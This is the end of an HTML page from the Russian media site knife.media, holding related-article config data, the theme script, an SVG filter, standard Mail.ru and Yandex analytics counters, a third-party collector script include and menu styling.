\u0421\u0438\u043c\u043f\u0441\u043e\u043d<\/em>","link":"\/simpsons-reading\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/image5-2-360x203.png"},{"title":"\u041b\u044e\u0442\u043e\u0432\u043e\u043b\u043a: <em>\u043a\u0430\u043a\u043e\u0439 \u0432 \u043d\u0435\u043c \u0442\u043e\u043b\u043a?<\/em>","link":"\/lyutovolk\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/writer-george-martin-holds-a-wolf-with-its-mouth-open-and-smiles_66-360x203.jpg"},{"title":"\u041a\u0430\u043a\u0438\u0435 \u0441\u0442\u0440\u0430\u0441\u0442\u0438: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043d\u0430\u043c \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043b\u0430\u0442\u0438\u043d\u043e\u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0435 \u0441\u0435\u0440\u0438\u0430\u043b\u044b<\/em>","link":"\/kakie-strasti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/MV5BNjRkZTc0OWYtZWNiMi00ZjBjLTk1MWItMGMyOWI3YzhlZTY1XkEyXkFqcGdeQXVyMTcxNTYyMjM@._V1_-340x360.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"9326bb69b3","time":"1768951491","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
